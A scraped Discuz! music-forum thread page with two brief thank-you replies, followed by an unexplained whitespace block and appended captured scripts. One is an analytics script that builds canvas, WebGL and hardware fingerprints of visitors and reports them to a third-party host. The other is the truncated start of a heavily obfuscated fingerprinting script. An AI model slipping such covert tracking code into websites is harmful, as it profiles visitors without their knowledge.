<a href="javascript:;" onclick="showWindow('miscreport9479', 'misc.php?mod=report&rtype=post&rid=9479&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_9679" ><table id="pid9679" class="plhin" summary="pid9679" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar9679" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-131.html" target="_blank" class="xw1">Junyoo</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo9679" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo9679_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-131.html" target="_blank" class="xi2">Junyoo</a></strong>
<em>当前在线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=131&do=profile" target="_blank" class="xi2">199</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>95 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=131&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo9679')"><a href="space-uid-131.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=131&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup9679" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="0.9552" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>1.99%</span>
</p>
<div id="plgup9679_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">199</span>, 升到下一级还需要 9801 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=131&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=131&do=thread&type=reply&view=me&from=space" class="xi2">104</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=131&do=profile" class="xi2">95</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up9679" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up9679_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 199, 距离下一级还需 9801 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_9679" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up9679_menu'});"><span class="pbr2" style="width:2%;"></span></span></p>
<div id="g_up9679_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 199, 距离下一级还需 9801 积分</div></div>

<dl class="pil cl">
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_131&amp;touid=131&amp;pmid=0&amp;daterange=2&amp;pid=9679&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon9679" src="static/image/common/online_member.gif" />
<em id="authorposton9679">发表于 2024-7-15 11:03:26</em>
<span class="pipe">|</span>
<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_9679">
这张歌曲非常喜欢，谢谢补档</td></tr></table>

</div>
<div id="comment_9679" class="cm">
</div>

<div id="post_rate_div_9679"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition9679"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;repquote=9679&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport9679', 'misc.php?mod=report&rtype=post&rid=9679&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_9876" ><table id="pid9876" class="plhin" summary="pid9876" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar9876" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-28.html" target="_blank" class="xw1">sup23</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo9876" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo9876_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-28.html" target="_blank" class="xi2">sup23</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=28&do=profile" target="_blank" class="xi2">672</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>495 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=28&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo9876')"><a href="space-uid-28.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=28&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup9876" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="3.2256" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>6.72%</span>
</p>
<div id="plgup9876_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">672</span>, 升到下一级还需要 9328 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=28&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=28&do=thread&type=reply&view=me&from=space" class="xi2">177</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=28&do=profile" class="xi2">495</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up9876" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up9876_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 672, 距离下一级还需 9328 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_9876" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up9876_menu'});"><span class="pbr2" style="width:6%;"></span></span></p>
<div id="g_up9876_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 672, 距离下一级还需 9328 积分</div></div>

<dl class="pil cl">
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_28&amp;touid=28&amp;pmid=0&amp;daterange=2&amp;pid=9876&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon9876" src="static/image/common/online_member.gif" />
<em id="authorposton9876">发表于 2024-7-24 15:55:56</em>
<span class="pipe">|</span>
<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_9876">
谢谢分享！</td></tr></table>

</div>
<div id="comment_9876" class="cm">
</div>

<div id="post_rate_div_9876"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition9876"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;repquote=9876&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport9876', 'misc.php?mod=report&rtype=post&rid=9876&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="a02bc454" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="1" />
</form>


<div class="pgbtn"><a href="forum.php?mod=viewthread&amp;tid=1679&extra=page%3D1&amp;page=2" hidefocus="true" class="bm_h">下一页 &raquo;</a></div>

<div class="pgs mtm mbm cl">
<div class="pg"><strong>1</strong><a href="forum.php?mod=viewthread&tid=1679&extra=page%3D1&amp;page=2">2</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=1679&extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 2 页"> / 2 页</span></label><a href="forum.php?mod=viewthread&tid=1679&extra=page%3D1&amp;page=2" class="nxt">下一页</a></div><span class="pgb y"><a href="forum-16-1.html">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=16')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('200000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('80');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?aGt" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="a02bc454" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=16" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>
        
            <script>
                function boan_video_auto(){
                   boan_jq('.boan_video').each(function(el,index){
                            if(boan_jq(this).width()>boan_jq(this).parent().width()){
                               boan_jq(this).attr('width','100%');
                            }
            
                        })
                }
                setTimeout('boan_video_auto()',200);
            </script>
<div id="md_2_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>活跃会员</h4>
<p>经常参与各类话题的讨论，发帖内容较有主见</p>
</div>
</div>
<div id="md_3_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>热心会员</h4>
<p>经常帮助其他会员答疑</p>
</div>
</div>
<div id="md_7_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>突出贡献</h4>
<p>长期对论坛的繁荣而不断努力，或多次提出建设性意见</p>
</div>
</div>
<div id="md_23_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>VIP会员 </h4>
<p></p>
</div>
</div>
<div id="md_22_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>终身会员</h4>
<p></p>
</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=a02bc454&fuid='+values['fuid'];
}
}
fixed_avatar([8896,8903,8907,8938,9014,9049,9065,9479,9679,9876], 1);
</script>
    		  	  		  	  		     	  	 	     		   		     		       	   			    		   		     		       	  	       		   		     		       	 				 	    		   		     		       	 			 	     		   		     		       	 			 	     		   		     		       	  	  	    		   		     		       	 				 	    		   		     		       	 			 		    		   		     		       	  	 		    		   		     		       	 				 	    		   		     		       	  	 		    		   		     		       	  			     		   		     		       	 					     		   		     		       	  				    		   		     		       	  				    		   		     		       	  	 		    		   		     		       	 					     		   		     		       	 					     		   		     		       	  		      		   		     		       	  		 	    		   		     		       	 			  	    		   		     		       	  	       		   		     		       	  	       		   		     		       	  		 	    		   		     		       	   			    		   		     		       	   		     		   		     		       	 				      		   		     		       	 			 		    		   		     		       	  			     		   		     		       	  	 		    		   		     		       	 				 	    		 	      	  		  	  		     	</div>
    <div id="footer">
<div id="ft" class="wp cl">
    
    <div id="xinxi">
    <em> 网址：www.shuzimusic.com</em>
    <em> 邮箱E-mail：tjhglht@163.com </em>
    <span>数字音乐论坛，怀旧音乐交流分享平台！</span>
    </div>
    
<div id="flk" class="y">
<p>
<a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?showmobile=yes" >手机版</a><span class="pipe">|</span><a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><strong><a href="https://www.shuzimusic.com/" target="_blank">数字音乐论坛</a></strong>
<style type="text/css">

#u179stranlink{color: #FF0000 !important;}
#nv #u179stranlink {
line-height: 33px;
height: 33px;
}
</style>

<script type="text/javascript" language="javascript"> var Default_isFT = 0 </script><SCRIPT language=Javascript src="source/plugin/u179_jtft/u179_js/12344279923_utf8.js"></SCRIPT> <script async src="https://019a09aa-2276-713e-bdfc-02d267861345.spst2.com/ustat.js"></script></p>
<p class="xs0">
GMT+8, 2026-1-18 19:30<span id="debuginfo">
, Processed in 0.097886 second(s), 27 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="https://www.discuz.vip/" target="_blank">Discuz!</a></strong> <em>X3.5</em></p>
<p class="xs0">&copy; 2001-2026 <a href="https://code.dismall.com/" target="_blank">Discuz! Team</a>.</p>
</div></div>
    </div>
<script src="home.php?mod=misc&ac=sendmail&rand=1768735858" type="text/javascript"></script>

<div id="scrolltop">
<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum-16-1.html" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://019a09aa-2276-713e-bdfc-02d267861345.spst2.com/ustat.js
body_size: 1747
content:
(e=>{const{screen:{width:O,height:w},navigator:{language:T},history:o}=e,{currentScript:a,referrer:D}=document,{href:p}=location,c=`data-`,l=a.getAttribute.bind(a),d=`UStat_ReportCache`,i=300,h=`UStatHeatmapToken`;let m=!1,f=``,t,L=document.title,r=D,n=p,j=!1;const M=e=>{const t=[];let n;for(;e&&e.nodeType===Node.ELEMENT_NODE;){let s=e.nodeName.toLowerCase();if(e.id){s+=`#${e.id}`,t.unshift(s);break}const o=e.parentNode;o&&(n=Array.from(o.children).filter(t=>t.nodeName===e.nodeName),n.length>1&&(s+=`:nth-of-type(${n.indexOf(e)+1})`)),t.unshift(s),e=e.parentNode}return t.join(` > `)},A=()=>{const e=document.createElement(`script`);e[`token`]=u(h),e[`apiOrigin`]=t,e.src=`${t}/heatmap.js`,document.body.appendChild(e)},u=t=>{const n=new URLSearchParams(e.location.search);return n.get(t)||``},_=async()=>{const e=await E();return{website:f,screen:`${O}x${w}`,language:T,url:n,referrer:r,fp:e}},x=async e=>{const t=new TextEncoder,n=t.encode(e),s=await crypto.subtle.digest(`SHA-256`,n);return Array.from(new Uint8Array(s)).map(e=>e.toString(16).padStart(2,`0`)).join(``)},C=()=>{const o=()=>{const t=document.createElement(`canvas`),e=t.getContext(`2d`);return e.textBaseline=`top`,e.font=`16px Arial`,e.fillText(`Unique Canvas Fingerprint`,10,10),t.toDataURL()};let t=`Unknown`,n=`Unknown`;const s=document.createElement(`canvas`),e=s.getContext(`webgl`)||s.getContext(`experimental-webgl`);if(e){t=`${e.getParameter(e.VENDOR)} - ${e.getParameter(e.RENDERER)}`;const s=e.getExtension(`WEBGL_debug_renderer_info`);s&&(n=e.getParameter(s.UNMASKED_RENDERER_WEBGL))}return`
             ${o()}
             | ${t}
             | ${n}
             | ${screen.isExtended}
             | ${navigator.languages.toString()}
             | ${navigator.hardwareConcurrency}
         `},E=async()=>{const e=C();return e?await x((new Error).stack).catch(()=>{}):0[0]},k=()=>{if(l(`${c}website-id`)&&(f=l(`${c}website-id`)),t=l(`${c}host-url`),!t){const e=new URL(a.src);t=e?.origin||``}},s=async(e={})=>{const n={"Content-Type":`application/x-www-form-urlencoded`};try{const o=localStorage.getItem(d),i=await _(),a={payload:{x_report_cache:o||``,...i,...e}},r=await fetch(`${t}/api/report`,{method:`POST`,body:JSON.stringify(a),headers:n,credentials:`omit`}),c=await r.json(),{cache:s,heatmap:l}=c.data;l&&(j=!0),s&&localStorage.setItem(d,s)}catch{}},S=()=>{const e=(e,t,n)=>{const s=e[t];return(...t)=>(n.apply(null,t),s.apply(e,t))};o.pushState=e(o,`pushState`,y),o.replaceState=e(o,`replaceState`,y)},y=(e,t,o)=>{r=n,n=new URL(o,p),n=n.toString(),n!==r&&setTimeout(s,i)},F=()=>{const t=new MutationObserver(([e])=>{L=e&&e.target?e.target.text:0[0]}),e=document.querySelector(`head > title`);e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})},b=(e,t)=>{if(t<=0||!e)return;const n=e.dataset[`ustat`];return n||b(e.parentElement,t-1)};e.sendUstatEvent=e=>{v({type:1,name:e})};const z=(e,t)=>{let s=null,n=[];return function(o){Array.isArray(o)?n=n.concat(o):n.push(o),clearTimeout(s),s=setTimeout(async()=>{n.length&&(await e({event:n}),n=[])},t)}},v=z(s,i),N=()=>{const t={event:[]};e.addEventListener(`beforeunload`,()=>{t.event.length&&s(t)}),document.addEventListener(`click`,e=>{t.event=[];const n=e.target,s=b(n,4);s&&t.event.push({type:1,name:s}),j&&t.event.push({type:2,data:{w:n.offsetWidth,h:n.offsetHeight,x:e.offsetX,y:e.offsetY,xpath:M(n)}}),v(t.event)})},g=()=>{m||(k(),t&&(u(h)?A():(setTimeout(s,i),F(),S(),N())),m=!0)};document.readyState===`complete`?g():document.addEventListener(`readystatechange`,g,!0)})(window)

--- FILE ---
content_type: application/javascript
request_url: https://cdn.dingxiang-inc.com/ctu-group/ctu-greenseer/greenseer.js?_t=491315
body_size: 25881
content:
/*! greenseer 2026-01-18 19:00:02 a0af6d558756a275a59b6f01e4895355fd3c6f43 */
!function(n,e,r,t,o){!function(i){function a(e){return e.split(o[1]).reverse().join(n[0])}function c(r){if(!r)return e[0];var i=[];r=r.split(o[2]);for(var a=t[0];a<r.length;a++)i.push(String.fromCharCode(parseInt(r[a],n[1])));return i.join(e[0])}var u={};function f(a){if(u[a])return u[a][function(t){if(!t)return r[2];for(var i=o[1],a=n[4],c=e[2];c<t.length;c++){var u=t.charCodeAt(c),f=u^a;a=u,i+=String.fromCharCode(f)}return i}(o[6])];var s=u[a]={"i":a,"l":e[6],"exports":{}};return i[a][t[3]](s[c(o[7])],s,s[c(o[7])],f),s.l=t[4],s[c(e[7])]}f.m=i,f.c=u,f.d=function(n,o,i){f.o(n,o)||Object[r[5]](n,o,{"configurable":t[5],"enumerable":e[8],"get":i})},f.n=function(i){var c=i&&i[function(i){for(var a=[e[1],o[3],r[0],n[2],n[3]],c=t[0];r[1];){switch(a[c++]){case e[2]:var u=r[2];continue;case r[3]:if(!i)return n[0];continue;case e[3]:var f=t[1];continue;case n[3]:return u;case e[4]:for(var s=t[0];s<i.length;s++){var v=i.charCodeAt(s)^f;f=f*s%o[4]+o[5],u+=String.fromCharCode(v)}continue}break}}(o[8])]?function(){return i["default"]}:function(){return i};return f.d(c,a(r[6]),c),c},f.o=function(n,e){return Object[o[9]][t[6]][t[3]](n,e)},f.p=a(n[0]),f(f.s=o[10])}([function(i,a,c){"use strict";var u=n[8],f=t[7],s=o[11],v=o[12],h=n[9],d=n[10],g=n[11],l=e[9],p=t[8],j=e[10],m=n[12],C=n[12],w=n[13],b=t[9],S=t[10],A=o[13],y=t[11],E=r[7],_=n[14],x=t[12],R=t[9],M=r[8],T=e[11],k=e[12],I=n[15],D=n[16],L=e[13],O=o[14],V=e[14],F=e[15],P=t[13],N=o[15],H=n[17],W=t[14],X=t[15],J=o[16],Y=e[16];function K(n){if(!n)return r[2];for(var i=t[2],a=e[17],c=o[17],u=o[3];u<n.length;u++){var f=n.charCodeAt(u);c=(c+t[16])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}function Q(n,e){var t=o[18],i=r[9];return n+Math[r[10]](Math[[t,i].join(r[2])]()*(e-n+o[19]))}function B(e){if(!e)return t[2];for(var i=t[2],a=o[20],c=r[11];c<e.length;c++){var u=e.charCodeAt(c)^a;a=a*c%n[18]+t[19],i+=String.fromCharCode(u)}return i}a[q([u,f,s,v].join(o[1]))]=e[8],a[t[20]]=a[[h,d].join(o[1])]=a[e[21]]=a[e[22]]=undefined,a[e[23]]=function(t){return t[e[27]](new RegExp(n[27],r[15]),r[2])},a[B(r[12])]=z,a[Z(o[21])]=function(n){for(var t,i,a=[][B(o[28])][o[29]](arguments),c=a[e[19]],u=r[3];u<c;u++)for(i in t=a[u])t[o[30]](i)&&(n[i]=t[i]);return n},a[o[22]]=function(n,t,o){for(var i,a=e[18],c=[],u=r[11],f=n[e[19]];u<f;u++)i=n[u],t[Z(e[20])](o,i,u,n)&&c[[b,a].join(r[2])](i);return c},a[q(n[19])]=function(e,r,i){for(var a=[],c=t[0],u=e[n[28]];c<u;c++)a[t[25]](r[o[29]](i,e[c],c,e));return a},a[n[20]]=function(e,i,a){for(var c=o[3],u=e[n[28]];c<u;c++)if(i[B(r[16])](a,e[c],c,e))return t[4];return o[31]},a[nn([g,l].join(o[1]))]=function(e){var t=[];return z(e,(function(e){typeof e!==o[46]&&(U(e)?t=t[n[39]](e):t[[S,A].join(r[2])](e))})),t},a[t[21]]=Q,a[n[21]]=function(n){for(var o=r[31],i=[],a=(n+=r[2])[e[19]],c=r[11];c<a;c++)i[t[25]](n[q([o,y,E,_].join(t[2]))](c));return i},a[q(e[24])]=function(i){var a=[o[3],n[7]],c=e[2];for(;r[1];){switch(a[c++]){case o[3]:var u=o[33],f=r[18];continue;case o[19]:return String[[u,f].join(t[2])][nn(e[28])](String,i)}break}},a[n[22]]=function(t){var i=n[35],a=[];return z(t,(function(n,t){a[B([e[29],r[22],i,x].join(o[1]))](t)})),a},a[r[13]]=function(){return t[17]in document[q(t[18])]},a[B(o[23])]=function(e,i){var a=t[23],c=[];Object[n[30]]&&c[[R,a].join(r[2])](Object[nn(t[24])](e,i));Object[o[34]]&&c[t[25]](!!Object[Z(n[31])](e)[i]);for(var u=o[3];u<c[n[28]];u++)if(c[u])return t[4];return t[5]},a[o[24]]=function(){var i=r[29];if(navigator[e[38]])return e[8];if(new RegExp([M,T].join(o[1]),o[38])[o[39]](navigator[t[32]]))return t[4];try{var a=document[Z(o[40])](n[37]);a[K(o[41])]=r[30],a[n[38]][e[39]]=nn(o[42]),document[t[31]][o[43]](a);var c=!!a[K(e[40])][o[44]][[i,k].join(t[2])];return document[t[31]][o[45]](a),c}catch(u){return e[6]}},a[q(o[25])]=$,a[r[14]]=function(){for(var i=t[26],a=o[36],c=e[31],u=r[23],f=e[32],s=e[33],v=document[K([i,L,e[30]].join(n[0]))](r[24]),h={"title":encodeURIComponent((document[t[27]]||e[0])[r[25]](r[11],t[28]))},d=o[3];d<v[r[17]];d++){var g=v[d],l=g[r[26]](e[34]);if(l&&new RegExp(Z(t[29]))[r[27]](l)){var p=g[e[35]]([a,O].join(n[0]))||n[0];p&&(h[l]=encodeURIComponent($(p,t[30])))}}try{h[[V,F,P].join(t[2])]=document[t[31]][o[37]][[N,H].join(n[0])]}catch(m){}try{var j=document[[c,W,X,u].join(r[2])]||document[B(r[28])](nn([f,J,Y,s].join(t[2])))[0];h[n[36]]=j[e[36]][K(e[37])]}catch(m){}return h};c(e[1]),a[Z(n[23])]=G(e[25]),a[nn(o[26])]=G(n[24]);var U=a[o[27]]=Array[o[27]]||G([p,j].join(o[1]));function z(o,i,a){var c=n[25];if(o){var u=t[0],f=o[nn(t[22])];if(f===+f)for(;u<f&&i[[c,m].join(r[2])](a,o[u],u,o)!==t[5];u++);else for(u in o)if(o[e[26]](u)&&i[q([C,w].join(r[2]))](a,o[u],u,o)===n[26])break}}function $(){var i=arguments[o[32]]>n[29]&&arguments[0]!==undefined?arguments[0]:t[2],a=arguments[1];if(i[r[17]]<=a)return i;var c=Q(o[3],i[e[19]]-a);return i[Z([I,D].join(e[0]))](c,a)}function G(e){return function(t){return{}[n[32]][B(r[16])](t)==n[33]+e+r[19]}}a[n[34]]=Date[Z(r[20])]||function(){return+new Date};function Z(t){if(!t)return n[0];var i=[];t=t.split(r[21]);for(var a=e[2];a<t.length;a++)i.push(String.fromCharCode(parseInt(t[a],o[35])));return i.join(r[2])}function q(n){return n.split(o[1]).reverse().join(e[0])}function nn(n){if(!n)return r[2];for(var o=t[2],i=t[33],a=e[2];a<n.length;a++){var c=n.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}},function(i,a,c){"use strict";var 